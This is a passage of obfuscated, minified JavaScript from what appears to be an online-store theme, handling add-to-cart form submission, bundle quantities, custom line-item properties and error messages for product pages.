2281,1688,973,2941)+"eaks"][_0x558335(1119,-119,854,2335)+"ts"]],_0x3dda6a=[...this[_0x2fce24(1449,2275,2425,1474)+"eaks"][_0x2fce24(287,1248,-864,923)+"ts"]];else if(_0x218d2e[_0x2fce24(1943,2929,1066,2539)](_0x717a6b[_0x2fce24(297,1635,-984,-600)],-864*11+2305+7199*1)&&(!this[_0x2fce24(1449,2716,312,596)+_0x2fce24(2618,2512,3917,2619)]||_0x218d2e[_0x558335(3260,3134,4461,4065)](this.quantityBreaks.formVariants[_0x2fce24(297,713,-352,1712)],-5*367+-7*1031+9052))){let _0xb1d3ac=1;if(this[_0x558335(2281,2041,1167,2043)+_0x558335(3450,2648,4406,4229)])if(_0x2fce24(1198,1017,2127,1384)!==_0x558335(2030,3316,859,1853)){const _0x3f502a=new _0x59a622(_0x180c7e),_0xa07838=new _0x5d7d12(_0x218d2e[_0x558335(2073,799,2703,3382)]),_0x532d0e=_0x3d26e1.abs(_0x3f502a[_0x558335(3865,2536,4925,4550)]()-_0xa07838[_0x2fce24(3033,3878,1932,2685)]());return!!_0x218d2e[_0x2fce24(1249,1879,27,-13)](_0x218d2e[_0x2fce24(1728,2053,2509,798)](_0x532d0e,5),-596*-9+-7525+2161)}else _0xb1d3ac=this[_0x2fce24(1449,2639,2001,965)+_0x558335(3450,2372,2718,2337)][_0x558335(2529,1888,3098,3083)+_0x2fce24(603,-760,-70,1709)];else this[_0x558335(1439,1361,1672,858)+_0x2fce24(622,798,-646,484)]&&(_0xb1d3ac=_0x218d2e[_0x2fce24(2644,1496,1986,3639)](parseInt,this[_0x558335(1439,713,523,1056)+"cker"][_0x2fce24(2084,1730,2106,1989)+_0x2fce24(1841,554,1819,1112)](_0x218d2e[_0x558335(3402,4095,2554,4436)])[_0x558335(1409,377,2391,1947)]));for(let _0x1a54fb=2*509+9335+3*-3451;_0x218d2e.uEVzT(_0x1a54fb,_0xb1d3ac);_0x1a54fb++)_0x717a6b[_0x2fce24(2391,2028,1220,1496)](this[_0x558335(1612,2247,1920,1716)+"t"][_0x558335(1409,569,1397,1991)]);_0x3dda6a=[this[_0x558335(1612,1498,2407,1918)+"t"][_0x2fce24(577,1652,692,-721)]]}}else{const _0x41bfdc={};_0x41bfdc[_0x558335(3596,2405,3085,2938)]=_0x172311[_0x558335(2679,3451,1361,1728)][_0x558335(1409,1232,823,835)];const _0x551b5e=_0x51e3a3.stringify(_0x41bfdc),_0x17beeb={};_0x17beeb[_0x558335(2985,2456,2976,1749)]=_0x551b5e,_0x218d2e[_0x2fce24(931,-238,496,-460)](_0x3f87c4,""+_0x27e480[_0x558335(2820,3446,2801,3860)+_0x558335(3137,3559,1960,4279)],{..._0x218d2e[_0x2fce24(1276,912,1439,1870)](_0xab7c51),..._0x17beeb})}for(let _0x268d49=_0x218d2e[_0x2fce24(395,19,920,138)](this[_0x2fce24(1429,1704,1493,2547)+"Items"][_0x2fce24(297,700,254,-1064)],4*2195+5682+14461*-1);_0x218d2e[_0x2fce24(2306,3443,2029,2705)](_0x268d49,-5186+-4951*2+15088);_0x268d49--){if(_0x218d2e[_0x2fce24(2012,2023,1505,1696)](_0x2fce24(1915,2816,2632,1551),_0x218d2e[_0x2fce24(3011,3029,3124,2756)]))return _0x218d2e[_0x558335(2547,1884,3687,2907)](typeof _0x521036,_0x218d2e[_0x2fce24(1780,1258,727,1304)])?_0x5763c6:_0x5d1636;_0x717a6b.push(this["mainBundle"+_0x558335(1965,2100,2194,1582)][_0x268d49][_0x558335(1790,669,2892,2395)].id),_0x3dda6a.push(this[_0x2fce24(1429,411,628,1980)+_0x558335(1965,693,1493,652)][_0x268d49][_0x558335(1790,3007,1157,2315)].id)}if(_0x218d2e.sSbMu(_0x717a6b[_0x558335(1129,205,243,1562)],-919+1*919)){_0x4b1d43=!0;const _0x578350=[];for(let _0x4b891d=0;_0x4b891d<_0x717a6b.length;_0x4b891d++){const _0x44cf08=_0x717a6b[_0x4b891d],_0x25f44e=_0x578350[_0x558335(1294,2673,13,2204)](_0x2d66eb=>_0x2d66eb.id===_0x44cf08);if(_0x218d2e[_0x2fce24(1605,1169,1051,1271)](_0x25f44e,0)){const _0x5b07f1={};_0x5b07f1.id=_0x44cf08,_0x5b07f1[_0x558335(3367,3319,3883,4110)]=1,_0x578350[_0x2fce24(2391,1132,2704,2191)](_0x5b07f1)}else _0x578350[_0x25f44e].quantity+=5784+-1*5783}let _0x291783=[];this.customFields[_0x2fce24(1652,1751,1775,2079)](_0x42e0e3=>{function _0x319c0a(_0x7e6308,_0x2c7fa6,_0x5ebab3,_0x26ade3){return _0x558335(_0x5ebab3- -1674,_0x2c7fa6-61,_0x7e6308,_0x26ade3-222)}function _0x5aae1a(_0x469d3a,_0x5c1435,_0x39efa9,_0xa56e25){return _0x558335(_0x5c1435- -12,_0x5c1435-117,_0x39efa9,_0xa56e25-396)}if(_0x218d2e[_0x5aae1a(898,1708,650,1370)](_0x42e0e3.dataset[_0x319c0a(1229,3082,1729,770)],_0x218d2e[_0x319c0a(1298,-177,266,-48)]))if(_0x218d2e.jHPFC!==_0x218d2e.GesUu){const _0x26ac4d={};_0x26ac4d[_0x5aae1a(2208,1980,2267,2251)]=_0x42e0e3[_0x319c0a(-330,899,318,-1054)],_0x26ac4d[_0x5aae1a(1745,1397,858,1053)]=_0x42e0e3[_0x5aae1a(3317,3139,4307,2332)],_0x291783[_0x5aae1a(2388,3211,1858,2038)](_0x26ac4d)}else _0x1515f4?_0x57b67f[_0x319c0a(1636,3517,2090,1219)]=!0:_0x2346a3.clearCart=!1}),this.classList[_0x2fce24(2564,2327,3414,1839)](_0x218d2e[_0x558335(1503,1146,89,1496)])&&(this[_0x558335(3552,3123,2525,3412)+"nInput"]=this[_0x558335(2916,3988,2187,2727)+"tor"](_0x558335(2925,2547,1515,3937)+_0x558335(3892,2834,3866,4021)+_0x2fce24(1986,2757,1582,2934)+_0x2fce24(1080,1107,2478,1654)+_0x2fce24(1213,1975,1781,1567))||this[_0x2fce24(2084,2950,2343,657)+_0x2fce24(1841,2204,2970,1660)](_0x218d2e[_0x558335(1464,868,341,1316)])||document["querySelec"+_0x2fce24(1841,1162,3076,3176)](_0x218d2e[_0x2fce24(3040,3920,4032,3441)]),this[_0x558335(1737,470,3041,784)+_0x558335(1051,507,-237,2284)+"er"]=this.querySelector(_0x218d2e[_0x558335(1732,1076,1183,952)]),this[_0x558335(2986,3403,3138,3295)+_0x2fce24(1902,598,1137,1483)]=this[_0x2fce24(2772,1499,2876,3216)+"o"]?this.productInfo[_0x558335(2916,2721,2313,2343)+"torAll"](_0x2fce24(3029,3130,2921,2699)+_0x2fce24(1058,2400,-283,-252)+_0x2fce24(1263,-111,1455,598)+_0x558335(1979,3038,930,2202)+"r)"):document[_0x558335(2916,2601,3883,2189)+_0x558335(1949,2754,1157,1011)](_0x218d2e.lrdKV));for(let _0x141fa5=-5872+1*-9043+785*19;_0x218d2e[_0x558335(3075,3114,2776,2536)](_0x141fa5,_0x578350.length);_0x141fa5++){const _0x520b75=_0x578350[_0x141fa5];if(_0xf52509+=_0x2fce24(1247,813,206,55)+_0x2fce24(226,695,708,-636)+' name="ite'+_0x2fce24(1713,2558,3030,1482)+_0x141fa5+(_0x2fce24(949,2126,1133,1219)+_0x558335(1643,3029,630,2519))+_0x520b75[_0x2fce24(2535,3634,3449,2218)]+('"><input t'+_0x2fce24(487,932,74,-903)+_0x558335(2517,3058,3672,2542)+_0x558335(3460,4032,2601,3262))+_0x141fa5+(_0x558335(2792,3164,3007,3143)+_0x558335(1491,1775,1122,2753))+_0x520b75.id+'">',_0x3dda6a[_0x558335(1165,-153,1756,348)](_0x520b75.id)&&(_0x291783[_0x2fce24(1652,2936,1077,1673)](_0x48bb75=>{function _0x26cebb(_0x397141,_0x2eee9f,_0x25dffd,_0x17bc2a){return _0x558335(_0x25dffd-170,_0x2eee9f-225,_0x17bc2a,_0x17bc2a-380)}function _0x40f550(_0x2fd85d,_0x397703,_0x42bcd2,_0x8b3df4){return _0x558335(_0x42bcd2- -400,_0x397703-132,_0x397703,_0x8b3df4-51)}_0xf52509+=_0x26cebb(1102,1997,2249,1252)+_0x40f550(-699,-771,658,1677)+' name="ite'+_0x26cebb(3839,2552,2715,2976)+_0x141fa5+(_0x26cebb(3584,3049,3960,4427)+_0x40f550(2830,2612,2909,4274))+_0x48bb75[_0x26cebb(3465,3419,2162,3238)]+_0x26cebb(2656,2337,1813,2595)+_0x48bb75[_0x40f550(1364,411,1009,1438)]+'">'}),this[_0x2fce24(2720,2108,2605,1406)+_0x2fce24(2884,4026,3899,2239)]&&_0x218d2e[_0x558335(2081,2588,1640,2904)](typeof this[_0x558335(3552,3851,2152,2574)+"nInput"][_0x558335(1409,1354,585,2636)],_0x218d2e[_0x2fce24(2623,1872,2169,3789)])&&_0x218d2e[_0x558335(2479,3555,1314,1284)](this[_0x558335(3552,3334,4739,3862)+_0x2fce24(2884,1960,2438,2323)][_0x558335(1409,2669,2179,11)].length,-14255+2851*5)&&(_0xf52509+=_0x2fce24(1247,2500,899,2388)+_0x558335(1058,1854,129,-182)+_0x2fce24(1516,866,2281,889)+_0x2fce24(1713,1956,1315,1426)+_0x141fa5+(_0x2fce24(924,-229,1775,132)+_0x558335(2842,2278,3869,1752)+_0x558335(1491,1781,1667,2058))+this[_0x558335(3552,3039,3654,4169)+_0x558335(3716,2860,2826,3165)][_0x558335(1409,482,2521,2784)]+'">'),this[_0x558335(1737,955,3121,1349)+_0x2fce24(219,188,1309,492)+"er"]&&this[_0x558335(1737,2670,1495,355)+"lesContainer"]["querySelec"+_0x558335(1949,2585,2367,1878)](_0x2fce24(2622,3823,1351,3258))[_0x558335(2484,2647,1565,1527)](_0x22f1b0=>{function _0xf30acd(_0x272010,_0x19675f,_0x289e73,_0x5d1103){return _0x2fce24(_0x19675f- -393,_0x19675f-53,_0x5d1103,_0x5d1103-187)}const _0x60af1d={};_0x60af1d.ZGesD=_0x218d2e[_0xf30acd(411,653,-266,1278)],_0x60af1d[_0x4b1127(510,1633,1287,-28)]="aria-selec"+_0x4b1127(1752,2102,2969,1437);function _0x4b1127(_0x22537d,_0x94f873,_0x454f8f,_0x5614b3){return _0x558335(_0x22537d- -740,_0x94f873-54,_0x94f873,_0x5614b3-121)}_0x60af1d.YXTdW=_0x218d2e[_0xf30acd(1868,1624,759,293)],_0x60af1d[_0x4b1127(1175,383,1656,2421)]=_0x218d2e[_0x4b1127(517,1850,1370,321)];const _0x333a36=_0x60af1d;if(_0x218d2e.FMMmU(_0x218d2e[_0xf30acd(1537,1043,2432,1681)],_0x218d2e[_0xf30acd(1338,1043,-326,1812)])){const _0x23ce6c=input[_0xf30acd(3053,2165,3044,3590)][_0x4b1127(2501,2167,3139,1715)](/properties\[(.*?)\]/);if(_0x23ce6c)if(_0x218d2e[_0x4b1127(647,-38,1140,-689)]===_0x218d2e[_0x4b1127(922,-122,545,709)]){_0x29867a&&(this.input[_0xf30acd(-179,184,310,734)]="",this[_0x4b1127(2956,3277,4052,2227)+"ibute"](_0x333a36[_0xf30acd(1826,1974,2735,3233)]));const _0x4d4ac2=this["querySelec"+_0x4b1127(1933,2650,1254,2151)](_0xf30acd(947,1360,886,1300)+_0x4b1127(1490,1089,593,321)+'"]');_0x4d4ac2&&_0x4d4ac2[_0x4b1127(1804,2171,2696,3163)+"te"](_0x333a36[_0x4b1127(510,1492,-859,1810)],!1),this.input[_0x4b1127(1804,1154,2526,1913)+"te"](_0x333a36[_0xf30acd(1434,598,1679,-217)],""),this[_0xf30acd(2458,2471,1360,1391)+"ibute"](_0x333a36.fNTsQ),this[_0x4b1127(2956,4200,2065,3561)+_0x4b1127(1145,921,2069,-202)](_0x4b1127(2735,2744,3951,1552)),this[_0xf30acd(1632,1281,1099,489)][_0x4b1127(1804,3188,763,1923)+"te"](_0xf30acd(-450,262,-840,-26)+"ded",!1),this[_0x4b1127(1299,1147,834,2191)+_0x4b1127(793,593,698,480)]=!1,this[_0x4b1127(2313,2315,957,960)+_0xf30acd(3358,2564,2478,3947)+_0x4b1127(2592,1699,3583,2309)][_0x4b1127(2956,2225,2246,2869)+"ibute"](_0xf30acd(1123,313,-20,688))}else{let _0x2e7a1e=_0x23ce6c[1];_0xf52509+=_0x4b1127(1339,1710,2083,1934)+_0xf30acd(-888,-167,-34,-644)+' name="items['+_0x141fa5+(_0xf30acd(3713,2565,3444,1489)+_0xf30acd(1744,2084,1969,3368))+_0x2e7a1e+']" value="'+input.value+'">'}}else this[_0x4b1127(680,1146,1276,1603)+"ces"][_0x3cf370][_0xf30acd(2589,2399,1198,2247)]=""}),this.classList.contains(_0x218d2e[_0x2fce24(671,1273,957,-78)])))if(_0x218d2e[_0x558335(3752,4485,4734,2975)](_0x218d2e[_0x558335(1147,203,2190,526)],_0x218d2e[_0x2fce24(364,463,1183,233)]))this[_0x558335(2986,3739,2166,3817)+_0x558335(2734,2341,2603,3178)].forEach(_0x1af861=>{function _0x1fc6de(_0x2c3841,_0xe3fcff,_0x4d628b,_0x1793c0){return _0x2fce24(_0x1793c0-235,_0xe3fcff-166,_0x4d628b,_0x1793c0-277)}function _0x369e1d(_0x4bc571,_0xf5d785,_0x3fdccd,_0x570bdb){return _0x558335(_0x3fdccd- -1178,_0xf5d785-178,_0x570bdb,_0x570bdb-333)}let _0x5a594d=_0x1af861[_0x369e1d(1445,1462,2212,2050)][_0x1fc6de(1655,3429,3994,2644)](/properties\[(.*?)\]/)[-677*-14+8*794+-15829];_0xf52509+="<input typ"+_0x369e1d(1276,-1478,-120,-852)+' name="items['+_0x141fa5+("][properti"+_0x369e1d(3069,1668,2131,3375))+_0x5a594d+']" value="'+_0x1af861.value+'">'});else return!_0x317200[_0x558335(1932,783,555,2899)][_0x558335(3384,4713,3765,2908)]((_0x2a1987,_0x163fae)=>_0x2dc9e4[_0x163fae]===_0x2a1987).includes(!1)}this["variantInp"+_0x558335(2478,2217,1446,1729)][_0x558335(3624,3859,2402,3633)]=_0xf52509}}else _0x37e031=_0x558a59[_0x558335(3865,3983,5061,3448)]()+" "+this.months[_0x581aa1[_0x558335(3456,3693,2232,2307)]()],_0x31362b=_0x218d2e.YKeVB(_0x218d2e[_0x558335(3381,3528,4263,2737)](_0x4d9424[_0x558335(3865,5135,4365,5232)]()," "),this[_0x558335(1071,2472,1909,-124)][_0x132475[_0x2fce24(2624,2181,3867,2169)]()])}function _0x2fce24(_0x5663f6,_0x1b9dd2,_0x3934c1,_0xc6a8bc){return _0x2cc95f(_0x5663f6-230,_0x3934c1,_0x5663f6- -223,_0xc6a8bc-157)}var _0x224f36=_0x218d2e[_0x2fce24(628,556,-361,1192)](fetchConfig,_0x2fce24(2858,2920,4182,1600));_0x224f36[_0x558335(3694,4126,2395,2631)]["X-Requeste"+_0x558335(1278,1903,2483,2426)]=_0x558335(3123,4089,1865,3803)+_0x2fce24(2372,1668,2863,981),delete _0x224f36[_0x558335(3694,3515,4182,2482)][_0x218d2e[_0x558335(3305,3510,2247,3584)]];var _0xde6baf=new FormData(this[_0x2fce24(1574,2504,1019,1309)]);if(this.ref&&(_0x4b1d43=!0),this.cart&&(_0xde6baf.append(_0x218d2e.tjDbY,this[_0x558335(3838,2951,4070,2896)][_0x558335(1064,1829,652,781)+"sToRender"]()[_0x558335(3384,3244,2254,3629)](_0x49c6ad=>_0x49c6ad.id)),_0xde6baf[_0x2fce24(1879,1532,585,983)](_0x218d2e.OQrru,window.location[_0x2fce24(1064,-289,45,1098)]),this[_0x2fce24(3006,1835,1897,1633)].setActiveElement(document[_0x558335(1692,1106,667,283)+_0x2fce24(3036,3466,4102,3246)])),_0x4b1d43){const _0x48b503=this[_0x2fce24(958,1370,1128,742)][_0x2fce24(1100,1267,945,176)]?this[_0x2fce24(958,812,-425,1730)][_0x558335(1932,1978,1738,2351)][_0x558335(1849,1839,1489,1276)](","):[],_0x4f617c=["id",_0x558335(3367,3318,2053,2936),..._0x48b503];for(let _0x19cbd1=-4898+3*-2165+11393;_0x218d2e[_0x558335(2331,2385,1881,1098)](_0x19cbd1,_0x4f617c[_0x558335(1129,1676,2238,1902)]);_0x19cbd1++)_0xde6baf.delete(_0x4f617c[_0x19cbd1])}_0x224f36[_0x558335(2985,1932,4023,2972)]=_0xde6baf,fetch(""+routes[_0x558335(2486,3209,2123,3877)+"rl"],_0x224f36)[_0x2fce24(3045,2853,3356,2967)](_0x7bada0=>_0x7bada0[_0x558335(3116,1780,3472,3368)]()).then(_0x3aba37=>{if(_0x3aba37.status){this[_0x234848(1362,-331,904,2181)+_0x234848(3155,3016,2710,2406)](_0x3aba37[_0x57e3ce(1411,3030,1998,2388)+"n"]);const _0x566818=this.submitButton[_0x57e3ce(350,2790,1665,2938)+_0x57e3ce(330,2205,1422,197)](_0x218d2e.nFkcN);if(!_0x566818)return;this[_0x57e3ce(1221,2447,1078,1706)+"on"][_0x57e3ce(1069,814,1293,1072)+"te"](_0x218d2e.XEkkq,!0),this[_0x234848(697,2853,1559,1310)+"on"]["querySelec"+_0x57e3ce(864,152,1422,2142)](_0x218d2e[_0x234848(2646,2149,1813,1676)])[_0x234848(1275,66,1116,1351)][_0x234848(1930,2134,2625,2320)](_0x218d2e.zHBMo),_0x566818[_0x57e3ce(-462,802,635,557)][_0x57e3ce(1356,215,917,1078)](_0x218d2e[_0x234848(1727,2668,1536,2027)]),this[_0x57e3ce(-274,1402,511,-267)]=!0;return}else if(this[_0x57e3ce(2269,773,2108,1078)]||_0x4c270d){window.location=_0x218d2e[_0x234848(1682,1856,1770,1447)];return}else if(!this[_0x57e3ce(2067,3771,2587,1997)]){window.location=window[_0x57e3ce(1828,-225,403,-158)].cart_url;return}const _0x109dd4={};_0x109dd4[_0x234848(2379,2376,2361,1443)]=_0x57e3ce(-422,1029,417,-454)+"rm",this[_0x57e3ce(-71,760,511,-355)]||_0x218d2e[_0x57e3ce(1457,104,679,-327)](publish,PUB_SUB_EVENTS.cartUpdate,_0x109dd4);function _0x57e3ce(_0x150229,_0x1f4fe7,_0x457091,_0xda1ef0){return _0x558335(_0x457091- -1251,_0x1f4fe7-108,_0xda1ef0,_0xda1ef0-283)}this.error=!1;function _0x234848(_0x467a73,_0x32d882,_0x43f2a4,_0x224880){return _0x2fce24(_0x43f2a4-62,_0x32d882-26,_0x32d882,_0x224880-216)}const _0x398395=this[_0x57e3ce(996,2458,1465,2759)](_0x57e3ce(1280,1545,325,925)+_0x234848(1631,1202,1678,1887));if(_0x398395){const _0x3d58df={};_0x3d58df[_0x234848(3805,2394,2603,3692)]=!0,document[_0x234848(1446,2401,2215,1488)][_0x234848(3385,2209,2740,2218)+_0x234848(1529,1307,1037,1172)](_0x218d2e.qVumh,()=>{function _0x409f50(_0xa62eb9,_0x3e6b4a,_0x43af1a,_0x3d4023){return _0x57e3ce(_0xa62eb9-360,_0x3e6b4a-260,_0x43af1a-233,_0xa62eb9)}_0x218d2e[_0x409f50(1987,3450,2458,1966)](setTimeout,()=>{function _0x5dc057(_0x4fd0c5,_0x4dc00a,_0x28727b,_0x409bbe){return _0x409f50(_0x28727b,_0x4dc00a-80,_0x4fd0c5- -601,_0x409bbe-285)}function _0x2f1a1b(_0x160018,_0x4ac063,_0x2d1a5,_0x3eb2c2){return _0x409f50(_0x2d1a5,_0x4ac063-460,_0x4ac063- -284,_0x3eb2c2-68)}this[_0x5dc057(2219,1531,1613,2008)][_0x2f1a1b(-385,313,1234,1251)+_0x2f1a1b(530,1308,2573,671)](_0x3aba37,this.isCartUpsell)})},_0x3d58df),_0x398395[_0x57e3ce(-669,1107,396,-344)](!0)}else if(_0x218d2e.FMMmU(_0x218d2e[_0x57e3ce(1447,2712,2117,2151)],_0x218d2e[_0x57e3ce(2271,2250,2277,2556)])){const _0x3240a1=_0x506f96[_0x234848(1395,12,524,1259)](_0x6265f6=>_0x6265f6.id===_0x552634.id);if(_0x218d2e.vRKHJ(_0x3240a1,-5191+1*5191)){const _0x3f59a3={};_0x3f59a3.id=_0x4b4a2e.id,_0x3f59a3[_0x234848(2800,2600,2597,3423)]=1,_0x29ee29[_0x234848(924,1212,447,983)](_0x3f59a3)}else _0x1b1e34[_0x3240a1].quantity+=-1202+946*7+-5419}else this[_0x57e3ce(2468,3742,2587,3770)][_0x57e3ce(-678,-813,364,-355)+_0x57e3ce(2167,810,1359,1266)](_0x3aba37,this[_0x57e3ce(1557,1476,433,-673)+"ll"])}).catch(_0xb0a0e=>{function _0x3ae33b(_0x195d53,_0x802ea3,_0x53ba3e,_0x344bf5){return _0x2fce24(_0x344bf5-499,_0x802ea3-436,_0x802ea3,_0x344bf5-26)}console[_0x3ae33b(2537,1055,2573,1429)](_0xb0a0e)})[_0x2fce24(1901,1784,3043,1183)](()=>{function _0x85eb8(_0xa42a52,_0x1a76d4,_0x5bd225,_0xdf0278){return _0x2fce24(_0xa42a52-1063,_0x1a76d4-300,_0x1a76d4,_0xdf0278-200)}const _0x51baf1={};_0x51baf1.gZYnd=_0x218d2e[_0x85eb8(1357,1715,2674,345)];function _0x415ed8(_0x41f9cf,_0x1d7aa0,_0x2408b3,_0x5c340f){return _0x558335(_0x5c340f- -1271,_0x1d7aa0-492,_0x1d7aa0,_0x5c340f-242)}_0x51baf1.mXOZw=_0x218d2e.fWUJf,_0x51baf1.bcuSs=_0x218d2e[_0x415ed8(839,322,864,750)];const _0x22d508=_0x51baf1;if(_0x218d2e.RNRHJ==="KzdLF")this[_0x415ed8(1793,-139,-102,647)].forEach(_0x2799b0=>{function _0x4d668c(_0x470b40,_0x37b91b,_0x51d032,_0xcb618a){return _0x85eb8(_0x51d032-32,_0xcb618a,_0x51d032-497,_0xcb618a-427)}function _0x10496e(_0x439d08,_0x10dac0,_0x5cf8a5,_0x45371d){return _0x415ed8(_0x439d08-242,_0x10dac0,_0x5cf8a5-111,_0x5cf8a5- -299)}this[_0x10496e(-175,81,-403,472)+_0x10496e(2539,2507,1641,1704)][_0x2799b0[_0x10496e(407,1202,220,-606)][_0x10496e(-214,-845,500,251)]]={id:_0x2799b0[_0x10496e(280,-1157,220,962)].id,price:_0x2799b0[_0x4d668c(2400,2384,2053,1789)][_0x4d668c(1674,332,1483,869)],comparePrice:_0x2799b0[_0x4d668c(675,1884,2053,2976)][_0x4d668c(1034,2206,1683,395)+"ce"],checked:!0}}),this["updateForm"+_0x85eb8(3489,4622,4802,3353)]();else{if(_0x38e18f?_0x218d2e[_0x85eb8(2022,3265,653,2293)](_0x415ed8(3299,929,1449,2062),_0x218d2e[_0x85eb8(3513,3264,2097,2483)])?(this.style.transform="",this[_0x85eb8(3840,3197,4417,4923)+"st"]=!1):_0x38e18f[_0x85eb8(2117,952,3253,898)][_0x415ed8(1291,1495,2252,897)](_0x218d2e[_0x85eb8(1488,281,764,2785)]):(this[_0x415ed8(-68,659,1600,1058)+"on"].classList[_0x85eb8(2399,1226,1314,2276)](_0x218d2e[_0x85eb8(1488,2108,80,1752)]),this[_0x85eb8(3445,4533,2520,2116)+_0x85eb8(3542,2826,3626,3880)]&&this[_0x415ed8(754,2667,2853,1943)+_0x415ed8(2512,2933,949,2040)][_0x85eb8(2117,1639,2437,3183)][_0x415ed8(1151,2040,2336,2124)](_0x218d2e[_0x85eb8(2537,2272,2583,1669)])),this[_0x85eb8(1312,2492,2084,1966)+_0x415ed8(-948,885,-1311,-92)].forEach(_0x2eb9c3=>{function _0x3c9dc2(_0x276bf5,_0x2d23a5,_0x14fd2f,_0x5a9312){return _0x85eb8(_0x5a9312- -1883,_0x276bf5,_0x14fd2f-92,_0x5a9312-333)}function _0x14e6e0(_0x303b8f,_0x13f6f7,_0x57a5b9,_0x43ca32){return _0x85eb8(_0x13f6f7- -1759,_0x57a5b9,_0x57a5b9-488,_0x43ca32-105)}_0x2eb9c3[_0x14e6e0(2286,2168,2143,3556)+_0x14e6e0(-18,357,1285,-971)](_0x218d2e[_0x3c9dc2(2525,1117,1032,1764)])}),this["displayedS"+_0x85eb8(1470,597,1790,1408)+"n"])if(_0x218d2e[_0x85eb8(3268,3625,4624,2465)](_0x218d2e[_0x85eb8(3794,3402,3853,3407)],_0x218d2e[_0x85eb8(2914,1640,1516,2032)])){(_0x27b24b[_0x85eb8(2269,1900,2887,3074)+_0x415ed8(-1241,453,-872,-42)](_0x22d508.gZYnd)||_0x3e0a6d[_0x85eb8(2269,859,2172,2964)+_0x415ed8(613,1190,930,-42)](_0x22d508[_0x415ed8(1632,407,1089,1756)]))[_0x415ed8(-49,1275,887,615)][_0x415ed8(82,2002,-510,897)](_0x22d508[_0x85eb8(3581,4013,4566,2614)]);const _0x56d2b3=this[_0x415ed8(1594,1799,864,1645)+_0x415ed8(1802,1378,1255,678)](_0x85eb8(1877,2745,644,763)+_0x4e54e5+(_0x85eb8(1835,3108,2476,2235)+"overlay")),_0x47d2d3=this[_0x85eb8(3147,3504,4396,3193)+_0x85eb8(2180,1590,3305,2889)](_0x85eb8(1573,2948,1007,2974)+_0x85eb8(2119,1555,3460,3092)+_0x2939bc+(_0x415ed8(1154,-76,984,333)+_0x85eb8(2156,2395,2791,773)));_0x56d2b3[_0x415ed8(2559,2208,5,1213)](_0x30a7b0=>_0x30a7b0[_0x85eb8(2117,2293,3354,1800)][_0x415ed8(3524,2844,3112,2124)](_0x85eb8(2198,1011,2431,1994))),_0x47d2d3.forEach(_0x3e332c=>_0x3e332c.classList[_0x85eb8(3626,3626,2456,4042)]("hidden"))}else this[_0x85eb8(4046,4312,4453,4746)+"ubmitButton"][_0x415ed8(2130,2587,1247,2425)+"ibute"](_0x218d2e[_0x85eb8(3647,3669,2927,5062)]),this[_0x85eb8(4046,3927,3047,3872)+_0x415ed8(653,-1328,490,-32)+"n"].classList[_0x85eb8(2399,986,2543,2737)](_0x218d2e[_0x85eb8(1488,1657,315,2160)]);this.cart&&this[_0x415ed8(2198,2774,1681,2567)][_0x85eb8(2117,3059,2481,2358)][_0x85eb8(3627,4070,2623,4836)](_0x218d2e[_0x415ed8(1403,1799,2330,1271)])&&this[_0x85eb8(4069,4367,5049,2990)][_0x85eb8(2117,1888,2278,1162)][_0x85eb8(2399,3154,2350,2008)](_0x218d2e[_0x415ed8(-146,1423,1396,1271)]),this[_0x415ed8(1127,743,1495,491)]||this[_0x85eb8(2560,1532,3923,1399)+"on"][_0x85eb8(3927,2669,2856,4488)+_0x415ed8(492,-669,303,614)](_0x218d2e.XEkkq)}})}["handleErro"+_0x519bf4(4592,3270,4033,2774)](_0xe3703e=!1){const _0x4fcbe6={};_0x4fcbe6[_0x138779(4353,3290,1925,2969)]=_0x138779(2453,3753,4466,3860)+_0x5c59df(2739,2670,1182,1912)+"-message-w"+_0x138779(3811,3549,3995,4614),_0x4fcbe6.PyXUo=_0x138779(4160,3753,3044,4027)+_0x5c59df(722,894,1499,1912)+_0x5c59df(-1641,505,-1175,-250),_0x4fcbe6[_0x138779(2793,3332,3305,4339)]="hidden",_0x4fcbe6[_0x138779(854,1971,3374,3001)]="XCodt";const _0x3f84ff=_0x4fcbe6;if(this[_0x5c59df(2564,954,1838,1363)+_0x5c59df(890,-1713,-149,-300)]=this[_0x138779(1933,3095,2944,3101)+_0x5c59df(1038,199,1109,-300)]||this[_0x138779(2507,3047,2477,1640)+_0x5c59df(295,2035,1419,1072)](_0x3f84ff.fAmCD),!this[_0x138779(1712,3095,3202,2113)+"geWrapper"])return;this[_0x5c59df(2313,2760,1921,1363)+"ge"]=this.errorMessage||this[_0x138779(3998,3095,3326,4179)+_0x5c59df(-830,872,1124,-300)][_0x5c59df(2180,2367,968,1315)+"tor"](_0x3f84ff[_0x5c59df(820,-1058,1254,291)]);function _0x138779(_0x15c712,_0x57eb38,_0xa19e01,_0x42c6f8){return _0x519bf4(_0x42c6f8,_0x57eb38-341,_0xa19e01-193,_0x42c6f8-364)}this[_0x5c59df(-60,1440,2346,1363)+_0x138779(593,1432,61,2138)][_0x138779(3113,2401,1583,2948)+_0x5c59df(1533,-536,649,284)](_0x3f84ff.eYUcU,!_0xe3703e);function _0x5c59df(_0x2e9d1e,_0x39292c,_0x1c145e,_0x75f349){return _0x519bf4(_0x39292c,_0x75f349- -1391,_0x1c145e-133,_0x75f349-145)}_0xe3703e&&(_0x3f84ff[_0x138779(2488,1971,2960,3257)]==="siUhD"?_0xcbf37.clearCart=!0:this.errorMessage.textContent=_0xe3703e)}}),!customElements[_0x2cc95f(1537,2700,1816,415)](_0x2cc95f(1265,1575,1387,1876)+"fo")&&customElements[_0x519bf4(4720,3457,4780,4443)](_0x2cc95f(946,1269,1387,891)+"fo",class extends HTMLElement{constructor(){const _0x1d4647={};_0x1d4647[_0x22a01a(397,440,212,-398)]=_0x2d67f3(-412,-1274,715,605)+_0x2d67f3(837,2189,1237,393),_0x1d4647[_0x2d67f3(99,586,-834,678)]=_0x22a01a(2086,2153,2047,3082)+"dios",_0x1d4647.xlteV=function(_0x3625bc,_0x2cc2ac){return _0x3625bc+_0x2cc2ac},_0x1d4647[_0x2d67f3(-427,-1244,-930,624)]='[type="sub'+_0x22a01a(1836,1422,379,2374);function _0x2d67f3(_0x1ed0d6,_0x58f590,_0x570f37,_0x4bb14a){return _0x2cc95f(_0x1ed0d6-497,_0x570f37,_0x1ed0d6- -925,_0x4bb14a-254)}_0x1d4647[_0x2d67f3(2245,1458,1445,2760)]=".product-v"+_0x22a01a(778,2059,2282,1243),_0x1d4647.RlEAw=_0x2d67f3(1997,2381,3007,933)+_0x2d67f3(894,-32,-24,930);const _0x4679b9=_0x1d4647,_0x1ef3bc=_0x4679b9.tcEQG[_0x22a01a(1971,585,-401,-412)]("|");function _0x22a01a(_0x398bd3,_0x1912f1,_0x50ebf1,_0x85e0aa){return 